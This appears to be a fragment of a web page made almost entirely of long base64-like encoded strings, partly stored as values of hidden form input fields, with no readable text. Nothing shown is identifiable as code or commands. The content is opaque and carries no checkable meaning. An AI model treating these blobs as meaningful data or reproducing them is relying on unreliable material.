ZgCjtNWIZLa4SVC6JaEYe9l2keF0bKKPCrDY9LqaMvFePj7BRDyMF3RwcbluT8yVIEyqr4rQNv/tFj/0PosYe9kh2ah0bPeIV77N9PLcMPFedn/UE1rFRyc5IqILGYnHZgDlu9+cMeSzUnn/M+RcPco686ggKa/cWqTI9PKXL/tFKTzFRRbCWDo1apMhGYnHZgC1t9meKvP7Xz/[base64]/cWqHa9eTTMvkTbGfBBw2mF3RwcbkhXcCUNkykoYrQOPrsCmGQJaEYe9khmORpbuHRE6Xe/POAfP1MIivUDQ2mF3RwcbkhU9yUMkmjoZ2TMfj9FzTuP6FbPpd1nPo7A6/cWvGbsePVMPFbdn/HHkSEGnkkNOF1FMSSMkWh8Yv6frapUnq6Z+5KP5xz1PphbeaJCeubp/DCZ5QJbH+RXxbYRTU+IvB1UMaJfACktNzQbri7AXr/ZPJdYPMh2aggKa+aFrTDvPPSLvdHJ2WRTw2mF3RwceQLM4nHZgDru9+AJ7vrBjSgbe5OPoshgoIgKa/cWvHY/uzVLqQJbznXGVDKUW9acbkhGYnHJEGms9eCMePnFnf5au1XKcMh2rswOrnPHuqxsaCafL4JLjDDG1PeGjc/PfZzA4nEfkL87ImVZZypUnq6eIsye9kh2aZjZv+FV7PP/6DJKvkJN1WRXxaMF3QnOP11UZPHdxi1oIv6frapUnq6beRRPJF1w6gxMf+EQdubsaCafL5PJTPdRRbPQiYiNPd1esaLKVL+0pDQfrb0eFC6JaEYdZpuifEta/uSVLLU4enfOL5SRn+RXxaMFzc/PfZzA4mRJ1Lt9Z2XNrvuAD//a6gDUdkh2aggKe2TCLXe463ZM/JGPmWRCVfeH3l9NvEsXtuCI07out+COvP7W2GQJaEYe9khm+ljYuiOFaTV9bqaKv9bZHKcGF6BUCY1NPcsW87OfSrl+JDQI5yDUnq6Ja9MNJhyjah7A6/cWvGbsfDVL/ddJTDfRRbKXiw1NaILGYnHZgDlut+EKvnkSHqpN/FAYPMh2aggKa+QH7fPq6CPbLsSRn+RXxaMFyAiMPdyX8aVKxrlrMKRMOXlEy7/XakVbskk0Kh0e+6SCb3a5eXjdK8ZfC/JVhbfVDU8NLExF5DOfSrl+JDQfrbrEznxYvNXLpdlw6gjO7zETOKNqoqafL4JbH/SEFrDRW5wJvFoTczcTADl+JDQfuboFj7za+YCe8g1ifAgO7eMAuqxsaCafL4JLjDDG1PeGiYxNfB0SpPHflC947rQfrapUnr8au9Mdopog+06Kb7ICqmAm6CafL4JbDneEUKBQDE5NvF1A4nRdhD+0pDQfrapUjXqZOJRL4A72bg7A6/cWvGbsfTIPfBaJSvYEFiWFzU8PbkxF52UZkOwutmTc/TsCDP/d6kIdcg2zKQgOaHEQuSXsbCUb6wFbG6fTQGZHm9acbkhGYnHPA2sttSVJqypQ2qqNboye9kh2agga+CEV6LT8OTVK6QJfH+AT0bUF2dgIeEhS86FJwj19IDcbrq5XG+zPosYe9kh2ahkYPyMFrDCq6DcMPtRd1WRXxaMF3QxPfBmV4SOMkWoq4rQPfPnBj/oPosYe9kh2ahnaP/GWuCL4fiBVr4JbH/MdTyMF3Rwf+1uWNqTaFOtt8fQJZypUnq6JaFMKZhviu5ve+LGWqXJ8O7JMP9dKQeZUgOcEn1wJetgV9qLJ1SggZjAd7b6ETv2YKkJcsIL2aggKa/cFaHa8unOJaQJfWS7XxaMFylaW7khGYnJMk+kq8TQLeDuUiGQJaEYe9khn+FsZbXcDbnS5eWBVr4JbH+RX0HFUyA4a7kzCdmffSrl+JDQfrbhFzP9bfUCe8sxifA7A6/cWvHGm4qafL4JYjDDUlLFQT00NOshQqPHZgDl+JCUN+X5HjvjP6FeN5x5woIgKa/cWvHa/[base64]/+IGAJq2DUnq6JfwyUdkh2aguZv3RHrjN+OTfLqQTLjrXEETJG15wcbkhF8aVa0SsrtmUO+SzSDv8ceRKe4IL2aggKa/cGb7V5eXUKKQJa3iKdRaMF3Rwcf9tXNHdZhH+0pDQfrapUjj1d+VdKdRjlvx0ZuLGWuDL6aDJM/JAKH/HHkSEGnkyPutlXNvOfSrl+JDQI5yDUnq6Ja9XKdRlkP5pbeqOWqLL8O6aJ5QJbH+RXxbcVjA0OPdmA4nXZhHzqMjLVLapUnrnD4sYe9khn+dvfeqOWqqxsaCafL4JOzbVC16WF2VgYbw6M4nHZgDl+MSVJuKkEzbzYu8Ce5pkl/[base64]/JfxzGcjHPSrl+JDQfrbqHTb1d7sYLZhz0aUtaOyfH7/PvOLWKfsAd1WRXxaMF3QkNOF1FM2CJU+3ucSZMfizUjT1a+QDUdkh2ah9A4XcWvGb0e3fOPdIbHfcHk6BQD00JfE7GZ/XdlC98ZCLVLapUnq6Ja9KPolu1OBlaOuZCPHAm6CafL4JbH+RGVrJT3k0OOtkWt2OKU7/+NOfMuPkHGGQJaEYe9kh2ahhZeabFPzS5eXXL6QJKjPUBxvfQzUiJaILGYnHZgDlpbrQfrapUnq0d+RINNRvmOVlKfT2WvGbsaCafL5PIzHFUkXFTTFqcag5SdHcTADl+JDQfuuDUnq6JaEYdZpul/xlZ/vRGL7f6KDBVr4JbH+RXxaMRzU0NfBvXpPHdBC1oIv6frapUnq6eIsYe9kh2ague+qMFfzT9OHeOewJN1WRXxaMF3RwcelgXc2OKEf/+IHGLu6pQGrqfboye9kh2aggdIXcWvGbsaCUP/FNKXLTE1nPXHQrW7khGYnHZgDlvt+eKrv6GyD/P6EJaYl5woIgKa/cWvGbsfDbOPpAIjiLXweeRyxrW7khGYnHZl3P+JDQfrapXCz/d+heMpxl1OphbeiZWqqxsaCafL4JbH/QE1/LWXkjNPVnA4mBKkW99cOEP+T9SVC6JaEYe9l886ggKa+BcPGbvqryGfplAzHkPQLvb2ATINNPXObUcGutmei9HMC+FBirVOV9KcFSzLtZf76ZCrLio7jMNOxdLRjHFg/ufiU+A9FUV8awLBOztN67K6O7Rm78YLZ7NqtzrNhaecGYNr7/y9bgDaZZCmrASGXvVCAnZPFIYcSSLVKtl+CED8fRJTH9TutfNalYleJwMbbKA7TT98b2EudfBDaCEF/gVRkVF61Ye8C3cmn1jf+pGNDLExbWRNB1Lchkk/9hMbnKGbrO3tLyFqlZBmzSMkL2UCA+ZtNIX5CGPGf0oua6CKHwIg7TVdNQKqhjmsJqf+jOT5vt9+uPadF6IijQClr2YmYcPMg1bcugJ2zyktWlF/rcGTjAdPFWGbBgvs1SbOGmEpfL2rbAbNlnOTyGBkzBdgMVBs9uftOvDUGJkYSAaebaH2zUN8VqA7hzgL9SRbedEenWw9HzG/1efQaFS0PNcWwIB+tZTsCRInePjPWeadi4MwjoXbZ5Mp0yu+MwT8fKMIfC/e/4EuZeGz6HCVDKQhwaNu5tWJmfImSXk8KAaKHQMSDyR/BINaA0ss5zfeSOEYjo0NaMGd1MCTncFELpAgIeNfpXdcSNAGK/v/SGaqDBFSngXPJ5MpZCgf5Pb8STNpvwwvDQMPYZGCeCMGf6RTEeZ6FObN2rHG32iYC1Gvz8Sg7UUM93Lc1mrNxafd+YTZ3robKML9ZgKjn2SgbmfAA1E"><input type="hidden" id="YIX0VNJKRy2" value="PN3fsu1JGP2kOPJFcHCEyPdUcJZHctuoMlPfLayN5vB1tDgDe5bFgXeNkX/fwcGOO9vVsbSJ3PxtvicJ+HcMQ/IN9dgNbBzicZjXOWGEpbvwOfbKvpzJzjJFET/QT1hHclyCceGNEX8ueeeLc/wEzfVR+J7Mr9LoMBEWuKoPenMy+LDENFieif6PGfVXzA0Y8wxauuKKGyxq/W5D/OxRQ7dNfgAMY9JzuxNUc2mLbTe6MjZG68dFTSCL0XnUyEgFel7WMKyIVSVvf+7bP3wNiDoaspZDLE0v8JIY/rIO6vD9O/QHeRKIA32Tn77VRISA9tzcOPUCmmolcfGHNHNHRf7YcRBLahElvlRSL3JPaHD87LeBMwQNCriNH/pASYROs8xVJq1AWaGqfW6aeXzHQCsUe4KDLNOsvw1Td21NIWK+/j/L/9df2aHF3D4cxojH/xnCJ7TCGqdtcLAJsLfPmP3M8NSM7Z7oMNzX+jIK4T+wsnxK9FCLRXcNQefBREHFO1pSZqUPkOtq9fCM6G4IWLATuZRDpJLnrF5eOyfMZXJpez/BKl5KhH9ElrpYmU9AspMXJi1LVSLmdupa/PnIjKjUdV2Yqk4lMVOWemaPITMp9nzP/[base64]/VWAfC2Nmn3muKBJv++HTvQTNBUOLRQvrF1QdypF5bN2u3MG99PfzT1T0LbXScBE+FbfdGFf0L0j8KKJMPgFhyjXO0JAb5vmr0wceiVFLzC47KPFvBlBQaITEXLAzIeYuF0feigDWT97+mbOvvgBmPeVst/Ip1GvrxETe27M7Tf0tHYPtFGNTzdSUXgYCEHB/53VtuEEGGCsOmqJsfcSwrfbcpzOLxCu8R6RNypK7v/97GCN/lnACvwNF+ZAWYhKeExD8SmFVi2gP2UO875OxL2NtNLaZJtts94eb+LHbLd5bSLGa9nFjPHCgfofj8Cae9gXpGCFBivlNa1DefCHxKpV/[base64]/AwXBCFX+AwE1YP5HXPPfdE727+eYGef/KhbiS7ZzK5p4i99hWsXETYaIyOLsaOQRCAn3PVvNQTJgaONQd93QcGzw4fK2C8T4E27uNe51GrB2msdDe7jMOYnO18/AC/[base64]/VyOoxoqf5UcL+LLKLK5eTjK/FMHBXGEHn4WAYVO8l0bPGvEWy3nMaqG86+ATz4dvV0Aq9mjvpxf9+9HuX60NjLLOhLGG6EMgDiBWEmKcBIe5mCBWf9l9ueJs/RJ2mjb+9tA7d1jNJxareGCIHcycLCCtVAKTHmD1jnW2c5HvNRCNCrHhiz4eOWDuTYQTPvQrR5C5w1rtx0QuS3N7Tq8rL4CcxxeibeN3WVYR4KPONSWMGlDW6IjdOkFPrANjbMXNh/NJVPrtxjfuzNNp3wwtSCbM0feyfrR3rZBwchHvh3ddCgP1ekseCKEd3DFRepdORCFcFyr71HW9uwKLqL07jQZOpBCQ7WTA74QSAUFPU0cP+SFXiuvYOVbMP+HB3gMepZEpR7lL9QRv6wCrP2qc78FPtTIwvZMn3vAj8kHs1iS/6JdW+xmt2mEebgMQzRYskIA5t0uuZZMeGMOaeCpuHsGPFIOm73Jk/5WR9mNNY1dpHXB0K0sMGZJMXvOxffduRBEK1vlMN6P/6SDL/s1sX7Gd9kBD7cG1z2VRgUMK9YTpG9IVD0uoSKLfPRJjDtUth9MqpMo/lSZ8yqO4D86LfuG9QaKQ+ATGzmUx8aZsw5fcyVd1mAkIDGO/79KC/ySbJ8F5hXicpmOcrKIqSC2sL3K/dRGG/IF2fvXCUSM+xkT8WxLheRn+GzM8bnE26jX8xZPJ8ys8dsUPjJE4WO4/PsG61lNgXEEnTfVB8nAfVSa8efA1Wrjua1bdT8QCrratMNabZwt7FwftrEQ4H24OH5E9dZChnpNFWZciUdYuFJa86sPGqNnunEPaX+OWLuPNYPP64zoL5HTPWNH5nModLcDMttIRjmT3/4AhlkE99vacyycxWm64DCOKe+MAz+ZOByM5FDuPxQfNWtSZnsw/[base64]/GGzHgccZ1bqsxrNtCXe7MN6LdwNHrHfVcKRDGMl3JWBYkHv9rTJiEBHXy7OeIJ865QiLfQdNzY8FFi9wyTfeyP77967TwHqkfdCvlKVPrVTk+AtBkc9yMPhO1s+m7G+zBHW+uTtNbEYxKvutHQNySCrzf9dbqBeZYDxmALE7kBRVgGO5zQ/ydcmGQ7PLGM6XbNwrpU/sAN7xxsc53aOKZFYKL69XLLcpQJWrZTV7dBAYfIOA0TPu9EleXooC/FcbcACKvdNZAFqxVseNBbL+UC4HXpLOPOst/FgzwEFHIfi4YKPBJfp+PDBH8ooCBFdy9GgreUOJ/PYNHsfo4OuebDL7j5LbiF6hPCGjUC2fqbyImC9hYU8q/cFWdvtHCZt3aBALwVMVrDZ1jnuF4SvWVD+Lf5NDZEtlqeBrEKnTPBw4fHK50U5uKB1m1n8egCsTORzP5POVMacsxuORGTuDPPJjx6MbZCfxwABbTTAP6ehMRO9Exb+KrLGH9i/aWF/7TGj/oQdlNHs04jblHOeiMPeDz1tL/BcltIQvQRkLVAyAXIKhAcJGXd3Cr4Nuba9rGIAOjYvhyNsB2jOlSSueTE+T15cfUZadgPj2DK2XHXh4oZepqQ/GUfkmtuYfCH/q+IjfPNbVwCKlUv901TsK9L7bV69XAH/8aBRjCJ2TVURhmK9J4bv2QLhCUnfeJEPL/N2rZSPZTFahsu8lRQu2UFojhprbbb91EA2b0T0flYQ5nCN9CfvusEnmIi4fDN/zsNgrKcNYJGsxXs7pYUOiSEbvj49fwbP0eOzLVCWD5DjsRP8hKVee1FROTovPCNcC/EQDUYuh3AcA1kudUZeGdK5Tu2vL/JNkQIWzHCH3WWDIWZPtTQ+ehBWaKtN6RavThKj39cOJCN5Z1ldhaeMukTKXa2OnJEKh+fi/rHUbpYGxlI9JADs6vDmqVqIWDMsX7HhXwYfBpHIN7uN9QQemvG4PP3OTXCflIAwjkDnrpWWFhF895TZGUdmOxk/rDK/L9IRjWTecPAYFPzPE4cfiIHaPf3e7tJPhaNT7nSX2VDhkAI6pACseBdXmBiIOVZ8H/Qmv1cOp/CY02n/1YQfa1TaDL3fHxOPUYLWbkE3/[base64]/tLfsiyFIjWwvXPOv96HxjeLEScTyQDB9xUQdGBchifs/3HF/LHISjUU9ZcI55JkuYwYfq1Fp73xbCIMe1KHzH9BWGeDzY/MMlwe8TfPhaqmuCWNdC9SzLRcvZsaqoyjcN6MOuuArvr0MPgJNAffBnSR1TteT5lZe5WcfnTdUi24Ia0JOPtKBSqd8p0AZFyirB1ecOqDJ7qps6OJfoaORf9PGLYZGMKJ+9KaNOgc26hiNi/Gea9AznWVONfL5dJg9E5Ot6XKuDYpeTdLNAQAByCNQfiQj0EHfRVccDVdXmxv9mkP6/ORAP1a+BhNq9vsPFta+6VLpv6o/X3Cdp4AmnyOlLqThg0PqBnVseVBxK3gMi8MNvPR2jLVLNVL60wkrhKb7fMEb3U8LTjaNB8Biv9EXHiUzxkC+05bd2TdBWVjf2CDNn6BDzYSuxVErtLv74yXMSGG+P/8s2LH8ZePzHWCV7AYDYkOs1PV8WLIW2TiPOnCvHlMBv/c7lAMLI5yeAwbf+QEJXo++X9CfEaOzToRnnpcRwDYqlRT8KlNHb2vPG3EMPrPhL5ZtdqAc9Qt+pBPP+yIoHc1+fZa+kQCAzwLALPfQ4fN/5NYcykB06cqPG0ad7fHwPyQrAJLMtVktBjbLiIA4vP9enLN8lDf2/yCVubVGUJPapSDc6sJBGti97HDsHwIADsSLQLOrtzuLxKQsKaEIOCy8L4BeR6P2fdHAXDDzlpJ8FiDN3RInKAkoG+DM/lJQvgPclgHpxJvO5HZcnIE7zr+vnbLP1TGRj5GAXJBA1gPNM1bNuSM0/8refFE8fRAQnKPMlMDbw5jM5oYOS1NLTD+ebNJdxOKwzaPUCbBx8UM9dRfv2hCFa0qdGiEe7RNB31TMdsFrxbge1La+LMFbDq4M7ZJPQaFTPhTUefQSYVEtRnTpvSP2L8u8G2P/vsSjb1a/d5FZ1okPhVXr2PNInX+LHdMKxrFQnWFFD7Rm0bZOs4dM2BP2ehi+GKP8awNhCtQvFVCLh3vv5kX825FJjr3eHRBNRjCWfBSVLtfxEAPa5mSfuGf2G8soDGPNXKIxDQafBCLq5UiuVPZ/2bFrns9OvYPfJiOxDBOEXdfg46BuhqXfmEA2rz6NK0KfHLFyjMXNtbNpxusPJjbMOUM+PNwOvOGKoddRj6RwXuZxYKJvhoY+LQF0mM6fidKKe6AQntTbFeI69swMdLXOCzA6vD5PLsC/8dLQ3GFHKVeBFpAq9NaOKeI1quieOjNtruFiv+fbBabMlHo89VXdi4EqfWouLxEK9gdS7JOWbeewEdJuB1CtPQABaQjPKbM+DlIDOvNMtrD6lCj+F5fu6mLeD//NPjLq8ZHwb+CETiTTIeZctjANusdm2gkOqBas/[base64]/HdkQFjL9BwfmcTcAFf9CTN2eEFaIksKCNMPrMBD4c+MAEK5brMYySu60Kp340trgMc4fFinyB3rpfmA7YNx0WMrQFXeU4fLECvD6QivucblwP6h7uMxoUOuPG7bC5cPQL9QaIj34CVmcWRJoJPhJQ8/eKxWo6OO2b+HfPQ7VMuViDpd5lvo0POu+L53059DAGuhzCzOELWLLQzIyK+BndduQLXaD6IGUMP/sOh7PTuxpKKo5uNBKTO6wD5fa8uiPFq9ENhDGBVP0WQccNu9MbfieH2GSlceRa+/7G23pSudhDIpmseFVaMm1D7jT8ueDC9AaJW3YHEH5fxkbCKhmV+SiLFekqsSoL+z9JBDVQswNMc40t8x5YdazFqDiwcTwF/9dGGyAOX30Q2UnIMNAUtGRH2m3ity6a+W5Rhfqce16MahCv+tjb+3LI6vp1bfRNNh+PSrhO33eYxIhZ+w1f+efP1apttiWZsO8HAvPPLFALL11zeBLOuy6DOD19eXdFMtONDv5K26ZRBc8ac11CNDVK0OhrPyWN9/fJjHrPdN8CKFbqP84fraNMbzzpOfcHdFkGWbwD0DHUz1iZ+pKTszUJFK0k4aVGfz7IBX8ZrAAAoFMsNpRTvi2M7DYpNPdEdNRPjPwL0bedBYjP6xQXPCIdmSH4eamH+bwCjX9ZsZaDo5Cl9h5fd64KICCqcfbHf9LGxzdMUDAXCYSEtRPSuugFUmMm8CXB/e/Qj3bN89dKoBTjdlxOuKEPKPY9uXZMqlmeQjpHE/DRRAHKfd4dePRL3qgroikDqbzJRLdddABMpY4wMVnSOzFLLbc4sj8MOl6HyX8T0TNciwpK/dHbsCgHBGcnN7HHMTqKinVfcp1OMFWuv1VWu6/HbvzoerfBuYZASbWKlGbBgQbHqpueu6gLkeXrumxGsXZPQD4SLZwDJ9"><input type="hidden" id="YIX0VNJKRy3" value="[base64]/XEPJAfzPLSV/beyQ/aaBKTtvfNlSurPKmKPjxGjvVXehPKYpNzc1rPPmXIoX917HRC6wcBG/7MFmccSdpCPdCD9PTC0Shr8iYKOPMAR/2cvNOFMp3lPw2e8uZNIOKw8rCFfpRFWjfGkKZD2UDAfpuV8SFKEaCrMGdKvXfPjXSau0IbbpluuZzOsO5F+HtxMz5Pt1lJi3jHgXtQG0cC/dsQNuzNXWor8GIZ/y4Qy/SUO5wK6Flsst2X8qXLYXs6OfgGq1Te2nmC3zJXS4VH8EzfceAFmmkkfaiB6bKRA2sM/QBEIltm/1Xe/2JDuDp19TsFsd+OBaGHViUDmxgPNdJTZ2hIGmQlOiVb6D/NBXXUfhVHItrivt5Z92ONovj1Pn0BagcNivmPXKbZTkEKOExQZiSJRm1sci6EtP6GDPJYux8Dap0z8duZtW+NYvI+eXUMchdeS/6OW6VQWQ8add3Uuu1PlGO74STLOe/GD7cVc9zaKFVk8NYS8LNF+fXy9DqG6d5Lzn5N0b6ByFkFutYbcLSCG+HsfumBN7BIxDUcOlhP8BDr8tMfeqNEeD/pevuDMdmDW6CEQDueyYdFP5tdtiEDXT2iPS6aOG6BTbuNftXAbp2wL9nbOyOCbDM9eLiN9BkJj3yJw7ZejUAAft7T+CedUSHi4S6OtvxFwP4Y9J/OLtCnrlEesq2S+bJ4MnDHf9+JTHcFVufBGA4C6hEE4bbaVOxodyVYJy1XTL/ZOUGUcVjlux5N4X2Rrza+O6EVr4JcDvYCRbPWzUjIqQjWsaJMkGsttWCfKiDUnq6Jb1cMo8hmuRhevzBWLbS5ejPPrNKLS3VXQimF3RwcbkhM4nHZgDl+IyUN+CpETb7dvIFeYtkiectYeqdHrTJs76wfL4JbH+RXxaQUz0mcfptWNqUewK3vcCfc//nFDW4O4sYe9kh2aggKa/cRqLN9qDZMP9aP2KTDVPcWHk5MvZvG4mRL0Wymt+IY7S5Umq6NLcYas8jx4IgKa/cWvGbsaCafL4VPD7FFxbICnYdY7kzF5ymdA7w+ILea7a5UmqrMa8Ne8lpwaY3PO7STeSVprWabL4ZfXGGShibAiJhY7c0WIfQcw7y7ZDAfqa4X3StMK8PbpEsy6Y1aKHLT/+MpKCKfK8YfHKAUQPEBnpnZO8sC8HKfkH0+IHQbra5Qne0MrAMe8gvzqY3PKHLT/GLsbCLca8HfGiDXweCB2ERY7c1AJzHdA7x4YXQbra5Q2i6NLAWbo8swPJtOL/ST/[base64]/4/M4nHZgDl+JDQfra1ASr7a6FbN5hyirUie+qMFfzV8O3ffqAjbH+RXxaMF3RwcbkhBcjHLlKgvo3SfbSpETb7dvIFeYxynPpuaOKZWO/[base64]/NS+Gbqa6PFKhIfX+AXwaMB2R9YLkwT5jJdxL9uYLebKO4Umi0N7QJe8khyLktOKHJWuHtpK6Ja6xIfnGDShaeGWZlcakhCJjWaBXl6MbBcK66RBuoK7UBadkz17w5O6/[base64]/[base64]/HdQ727p3eZ6SnS2i6Nq8LbbUwz6g4ZaLOVOaNsbGUZaYHdW2RTBifAXljf6o3F5DVChjl6Yacc6enS2K3N68PbdQy17s2J7bOV/[base64]/BYaUMEf70pDQfrapUnq6JaFuPoton+Flba+eA/H8+PTyKfwjbH+RXxaMF3Rsfv1oT5ftZgDl+JDQYrntGyykD4sYe9kh2ag8beaKWrLX8PPJYbxKIzHFGljYGjY/NeAjB6PHZgDl+JDQfpypUnq6JaEYe8VlkP4gauOdCaKGs/LfLPEEPyvQC0WOCV5wcbkhGYnHZgDl5NSZKLbqHjvpdrwaKI1gjaVpfeqRWO+xsaCafL4JbH+RXxaMCycmNrl3UMyQBE+95ZLAfqapQ2y6NLcaZcVxmPxoKevBWJyKoK6Db74RYmrQSxicB2ZwZbcxCZvHdgD16Z3HcK6/UmrSK7YNOtc2zKY3PK/[base64]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"><input type="hidden" id="YIX0VNJKRy4" value="VlUN/HJUykq8PNfPXmFj+3Z+1XOJIj2eduauOVGbqGs+PVLOdqIzLcHljIHyA4OOooG5ftZgDl+JDQfrapUnq6OfJIOpchmuRhevzBWLLU/O3bMvoEODrJCxSMXjBtc+lyFMqIK02kttTdKvPxBnikLehKNtkmkfx0efzGVf7T+OTIOf9NYjHUCxnEUix/IeosSsqVL1Cx/5DdCv/kFzXvcdJdONk1zKF8L6fbE/aQtuWdd7lRa3aNUEXcVjpuW7khGYnHZgDl+JDQfqrrBy7uau8YOJVgivs9K+yTCqiW8/TUfr5dJSvdGguOdDsgKLs/M4nHZgDl+JDQfrapUnq6OfJOPNl3kO13S+CER/OLsbCabagJfWmTQQrcViA4cf9oVcXKNFWpvY3SO+DsHDX+YaMYP8QjtLggP6HLT5KLsbWUa6YdYmiJSxaZF2V+ZqwhDMHWaBWk9ofFcKG8Umq6NbAIe8gvzOAtOKHJG/+JpK6Iab4ZbG+BUhieAnpiZO82F5yEdgDr6YPIcKe4QHSoMK8KbtczzOA3J7qdVOOOv7KPfK4JfG+fTQOBGWZlJ7QwF5yGaBfw9ofFfqapQmurK7QYa48w171BOKHLT/GKv7ePfK4JfG6IUQSZF2VmObQ2F5ymdw7y7ZDBcKG8Umq6NbAIe8g117o1f6LLVOTBs76Gc+5IODePQ0bNQzxwN/BtVYSVM0yg5ZKVKPPnHT7+J6FcZttMzKgxJ7jJOeSbv7eCaL4cYmiJSxacF2J+ZqwhCcHQaBWG6YXebKe/Umq6NLcYdc45zagxP6/NVOaO57eUad8YYmiEXweCAGFwYbkxCJjTaBLw+IHBNru+XG/bNK8Pbtkw1781Kb/cSuCOsbmUbqtfYWifSkzBBnpnZLQvC5yGaBLw9oLFfqapQmq3K7MNdcs0j78uPOzMWv+KoriUba8bYm2EUQSZGWZlOa4vDMjJdBXr6oXQbra5QnSoMKwWacx31L8uPO7SSOSVo7WabL4ZfHKfTQOBGWZlObQ2F5ydZB7598CRKv63TnXpc+YGUdkh2aggKa/cWvGbsbyVPutdODDfQTyMF3RwcbkhGYnHeg+hscbOVLapUnq6JaEYZ9ZlkP4+A4XcWvGbsaCafKJNJSmRHFrNRCdtc/ZzFM2OMEmhvcLSYKr6Ajv0O85qZ9ZyieluN7PTHrjNr4qwfL4JbH+RXxaQUz0mcfptWNqUewK2rNWAc/7sEz7/d6MGUdkh2aggKa/cWvGH+bOED+pMPH+ARRbjRzE+cdpMfZXILhP70pDQfrapUnq6JaEEKIlgl6hjZe6PCeyZ4vTfLLNLLTvWGhbPWjByb9pMfZXINVCkto76frapUnq6JaEEdJ1oj7YKKa/cWvGbsaCGOPdfbDzdHkXfCnY5P+p1S9yEMkmqtp2EO+79UGSQJaEY